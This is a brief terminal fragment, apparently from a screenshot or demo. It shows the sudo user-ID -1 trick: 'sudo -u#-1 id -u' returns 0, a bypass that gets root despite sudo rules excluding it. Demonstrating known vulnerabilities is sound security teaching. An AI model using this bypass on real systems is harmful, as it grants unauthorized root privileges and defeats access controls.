 root@kali:/root# sudo -u mr.huang id -u
1002
root@kali:/root# sudo -u#-1 id -u
0